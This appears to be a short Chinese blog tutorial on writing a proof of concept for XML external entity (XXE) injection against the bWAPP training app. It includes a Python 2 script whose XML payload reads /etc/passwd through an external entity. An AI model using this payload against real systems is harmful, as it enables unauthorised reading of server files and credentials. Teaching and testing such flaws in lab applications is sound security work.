Poc初探之XXE
用bwapp的例子简单回顾下xxe漏洞:通过在xml外部实体附带非法参数,实现非法操作。如下图:



POC编写思路:针对漏洞页面,发送带相应非法参数的包。人生苦短,下面用Python 的urllib2模块演示。
1 #! /usr/bin/python 2 # coding=utf-8 3 # __author__='Dou—wei' 4 import urllib2 5 6 if __name__ == '__main__': 7 8 url = 'http://192.168.253.35/bWAPP/xxe-2.php' 9 10 headers = {'Content-type': 'text/xml', 11 'Accept-Language':'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2', 12 13 'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0', 14 15 'Referer':'http://192.168.253.35/bWAPP/xxe-1.php', 16 17 'Cookie':'security_level=0; PHPSESSID=bb658833b01b36d0bb6d1d6d86af3c4b' 18 19 } 20 21 xml = '<?xml version="1.0" encoding="utf-8"?><!DOCTYPE note[<!ENTITY xxe SYSTEM "file:///etc/passwd">]><reset><login>&xxe;</login><secret>Any bugs?</secret></reset>' 22 23 req = urllib2.Request(url = url,headers = headers, data = xml) 24 25 res_data = urllib2.urlopen(req) 26 27 res = res_data.read() 28 29 print res
效果如下:




 浙公网安备 33010602011771号
浙公网安备 33010602011771号